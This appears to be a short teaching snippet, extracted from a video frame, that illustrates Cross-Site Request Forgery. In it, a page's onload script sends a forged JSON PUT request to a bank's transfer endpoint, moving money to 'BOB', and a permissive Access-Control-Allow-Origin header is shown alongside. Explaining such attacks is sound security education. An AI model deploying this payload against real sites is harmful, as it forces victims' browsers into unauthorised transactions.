 Cross-Site Request Forgery
<script>
function put() {
x = new XMLHttpRequest();
x.open("PUT","http://bank.com/transfer.do",true);
x.setRequestHeader("Content-Type", "application/json");
x.send(JSON.stringify({"acct":"BOB", "amount":100}));
}
</script>
<body onload="put()">
Access-Control-Allow-Origin: *